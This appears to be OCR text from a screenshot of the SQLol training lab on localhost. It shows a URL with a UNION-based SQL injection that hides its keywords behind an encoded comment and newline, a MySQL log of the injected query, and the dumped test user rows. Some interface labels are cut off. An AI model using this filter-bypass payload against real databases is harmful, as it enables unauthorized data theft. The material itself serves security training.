 SQL* XSS* Encryption* Encoding* Other*
http://localhost/MCIR/sqlol/select.php?sanitization_level=none&sanitization_type=keyword&query_results=all_rows&error_level=verbose&location=where_string&submit=Inject!&inject_string=1 union%23%F0%0aselect
id,username from users%23
Enable Post data Enable Referrer
2. tail -f mysql.log (tail)
tail (tail) ⌘1
→ logs tail -f mysql.log
160603 22:37:37 35 Connect root@localhost on sqlol
35 Init DB sqlol
35 Query SELECT id,username FROM users WHERE username = 1 union#�
select id,username from users# GROUP BY username ORDER BY username ASC
35 Quit
Random Failur
Random Time
Output Leve
Configure the verb
Output Results
Error Verbosity
Show payload
Injection P
Enter your attack s
Injection String
Injection Locati
Inject!
Results:
Array ( [id] => 1 [username] => Herp Derper )
Array ( [id] => 2 [username] => SlapdeBack LovedeFace )
Array ( [id] => 3 [username] => Wengdack Slobdegoob )
Array ( [id] => 4 [username] => Chunk MacRunfast )
Array ( [id] => 5 [username] => Peter Weiner )